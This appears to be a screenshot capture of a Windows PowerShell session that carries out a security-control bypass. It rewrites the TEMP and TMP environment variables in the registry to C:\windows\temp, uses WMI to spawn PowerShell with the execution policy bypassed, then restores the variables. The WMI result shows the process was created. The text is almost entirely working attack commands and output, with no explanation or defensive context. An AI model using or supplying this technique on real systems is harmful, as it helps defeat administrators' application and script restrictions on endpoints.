 PS C:\Videos> $CurrTemp = $env:temp
>> $CurrTmp = $env:tmp
>> $TEMPBypassPath = "C:\windows\temp"
>> $TMPBypassPath = "C:\windows\temp"
>>
>> Set-ItemProperty -Path 'hkcu:\Environment' -Name Tmp -Value "$TEMPBypassPath"
>> Set-ItemProperty -Path 'hkcu:\Environment' -Name Temp -Value "$TMPBypassPath"
>>
>> Invoke-WmiMethod -Class win32_process -Name create -ArgumentList "PowerShell.exe -ExecutionPolicy bypass"
>> sleep 5
>>
>> #Set it back
>> Set-ItemProperty -Path 'hkcu:\Environment' -Name Tmp -Value $CurrTmp
>> Set-ItemProperty -Path 'hkcu:\Environment' -Name Temp -Value $CurrTemp
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 9056
ReturnValue : 0
PSComputerName :
PS C:\Videos>